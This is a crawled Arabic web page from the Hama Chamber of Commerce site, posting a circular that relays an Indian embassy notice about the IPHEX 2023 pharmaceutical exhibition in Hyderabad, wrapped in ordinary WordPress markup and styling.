

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamachamber.com/fair/%D8%A7%D9%84%D8%AA%D8%B9%D9%85%D9%8A%D9%85-%D8%B1%D9%82%D9%85-6-669-%D8%A7%D9%84%D9%85%D8%AA%D8%B6%D9%85%D9%86-%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D9%85%D8%A4%D8%B3%D8%B3%D8%A9-%D8%A7%D9%84/
body_size: 45351
content:
<!doctype html >
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>التعميم رقم: 6/669/. المتضمن: كتاب المؤسسة العامة للمعارض والأسواق الدولية المرفق به مذكرة السفارة الهندية في دمشق بخصوص الإعلام عن قيام مجلس ترويج الصادرات الدوائية بتنظيم الدورة التاسعة ل(IPHEX 2023) &#8211; غرفة تجارة حماة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; الخلاصة" href="http://hamachamber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; خلاصة التعليقات" href="http://hamachamber.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Ffair%2F%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b9%25d9%2585%25d9%258a%25d9%2585-%25d8%25b1%25d9%2582%25d9%2585-6-669-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d8%25b6%25d9%2585%25d9%2586-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d9%2585%25d8%25a4%25d8%25b3%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Ffair%2F%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b9%25d9%2585%25d9%258a%25d9%2585-%25d8%25b1%25d9%2582%25d9%2585-6-669-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d8%25b6%25d9%2585%25d9%2586-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d9%2585%25d8%25a4%25d8%25b3%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='msr-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-import/css/style.css?ver=1768960835' media='all' />
<link rel='stylesheet' id='manhal_cjobs_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1768960835' media='all' />
<link rel='stylesheet' id='jquery-validate-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1768960835' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1768960835' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='http://hamachamber.com/wp-content/themes/manhal/style.css?ver=1768960835' media='all' />
<link rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo&#038;display=swap&#038;ver=1768960835' media='all' />
<link rel='stylesheet' id='bootstraprtl-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/bootstrap.rtl.min.css?ver=1768960835' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/all.min.css?ver=1768960835' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1768960835' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1768960835' media='all' />
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="http://hamachamber.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamachamber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hamachamber.com/fair/%d8%a7%d9%84%d8%aa%d8%b9%d9%85%d9%8a%d9%85-%d8%b1%d9%82%d9%85-6-669-%d8%a7%d9%84%d9%85%d8%aa%d8%b6%d9%85%d9%86-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84/" />
<link rel='shortlink' href='http://hamachamber.com/?p=1155' />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-270x270.png" />
</head>

<body class="rtl wp-singular fair-template-default single single-fair postid-1155 wp-theme-manhal">

<!-- Topbar Start -->
<div class="container-fluid">
    <div class="row bg-secondary py-2 px-lg-5">
            <div class="col-lg-6 text-center text-lg-start mb-2 mb-lg-0">
                <div class="d-inline-flex align-items-center">
                    <a class="text-white pe-3" href="http://hamachamber.com/">الصفحة الرئيسية</a>
                    <span class="text-white">|</span>
                    
                    <a class="text-white ps-3" href="">الأسئلة الشائعة</a>
                </div>
            </div>
            <div class="col-lg-6 text-center text-lg-end">
                <div class="d-inline-flex align-items-center">
                    
                </div>
            </div>
    </div><!-- /row -->
    <div class="row py-3 px-lg-5">
        <div class="col-lg-4">
            <a href="" class="navbar-brand d-none d-lg-block">
                <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3.png" alt="">
            </a>
        </div>
        <div class="col-lg-8 text-center text-lg-end">
            <div class="d-inline-flex align-items-center">
                <div class="d-inline-flex flex-column text-center pr-3 border-right">
                    <h6>ساعات الدوام</h6>
                    <p class="m-0">
                        8.30ص الى 2.30م                    </p>
                </div>
                <div class="d-inline-flex flex-column text-center px-3 border-right">
                    <h6>البريد الالكتروني</h6>
                    <p class="m-0">hamacham@scs-net.org</p>
                </div>
                <div class="d-inline-flex flex-column text-center pl-3">
                    <h6>تواصل معنا</h6>
                    <p class="m-0">00963332517700</p>
                </div>
            </div>
        </div>
    </div>
</div>    
<!-- Topbar end -->
<!-- Navbar Start -->
<div class="container-fluid p-0">
    <nav class="navbar navbar-expand-lg bg-dark navbar-dark py-3 py-lg-0 px-lg-5">
        <a href="http://hamachamber.com/" class="navbar-brand d-block d-lg-none">
            <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3w.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
        </button>
        
                <div id="navbarSupportedContent" class="collapse navbar-collapse"><ul id="menu-ar-main-menu" class="navbar-nav  mb-2 mb-lg-0 px-lg-4" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 nav-item"><a itemprop="url" href="http://hamachamber.com/" class="nav-link"><span itemprop="name">الرئيسية</span></a></li>
<li  id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-43 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-43" data-bs-toggle="dropdown"><span itemprop="name">عن الغرفة</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-43">
	<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">نبذة عن الغرفة</span></a></li>
	<li  id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b9%d9%86-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%ad%d9%85%d8%a7%d8%a9/" class="dropdown-item"><span itemprop="name">عن محافظة حماة</span></a></li>
	<li  id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/" class="dropdown-item"><span itemprop="name">مجلس الإدارة</span></a></li>
	<li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">خدمات الغرفة</span></a></li>
	<li  id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">لجان الغرفة</span></a></li>
	<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b3%d8%a7%d8%a8-%d9%84%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">الانتساب للغرفة</span></a></li>
</ul>
</li>
<li  id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%a7%d9%81%d9%84/" class="nav-link"><span itemprop="name">صندوق التكافل</span></a></li>
<li  id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-59" data-bs-toggle="dropdown"><span itemprop="name">المركز الإعلامي</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-59">
	<li  id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57 nav-item"><a itemprop="url" href="/news" class="dropdown-item"><span itemprop="name">أخبار وأنشطة</span></a></li>
	<li  id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 nav-item"><a itemprop="url" href="/report" class="dropdown-item"><span itemprop="name">تعاميم وقرارات</span></a></li>
	<li  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 nav-item"><a itemprop="url" href="/law" class="dropdown-item"><span itemprop="name">قوانين وتشريعات</span></a></li>
	<li  id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67 nav-item"><a itemprop="url" href="/fair" class="dropdown-item"><span itemprop="name">معارض ووفود</span></a></li>
	<li  id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68 nav-item"><a itemprop="url" href="/commercial_ops" class="dropdown-item"><span itemprop="name">فرص تجارية</span></a></li>
</ul>
</li>
<li  id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499 nav-item"><a itemprop="url" href="/project" class="nav-link"><span itemprop="name">مشاريع الغرفة</span></a></li>
<li  id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 nav-item"><a itemprop="url" href="http://hamachamber.com/jobs-index/" class="nav-link"><span itemprop="name">طلبات التوظيف وفرص العمل</span></a></li>
<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/" class="nav-link"><span itemprop="name">الدليل التجاري</span></a></li>
<li  id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-64 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-64" data-bs-toggle="dropdown"><span itemprop="name">تواصل معنا</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-64">
	<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 nav-item"><a itemprop="url" href="http://hamachamber.com/contact/" class="dropdown-item"><span itemprop="name">بيانات الاتصال</span></a></li>
	<li  id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">شكاوى واقتراحات</span></a></li>
</ul>
</li>
</ul></div>    </nav>
</div>
<!-- Navbar End -->
 <!--==========Global area==========-->
<section class="global_area py-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-9">
                        <div class="global_content">
                            <div class="about_tittle pb-4">
                                <h3 class="text-secondary">التعميم رقم: 6/669/. المتضمن: كتاب المؤسسة العامة للمعارض والأسواق الدولية المرفق به مذكرة السفارة الهندية في دمشق بخصوص الإعلام عن قيام مجلس ترويج الصادرات الدوائية بتنظيم الدورة التاسعة ل(IPHEX 2023)</h3>
                            </div>
                            <p>الكتاب رقم: 6/669/.<br />
المتضمن: كتاب المؤسسة العامة للمعارض والأسواق الدولية المرفق به مذكرة السفارة الهندية في دمشق بخصوص الإعلام عن قيام مجلس ترويج الصادرات الدوائية بتنظيم الدورة التاسعة ل(IPHEX 2023) خلال الفترة من 5-2023/7/7 في مركز هايتكس للمعارض-حيدر -آباد/الهند.<br />
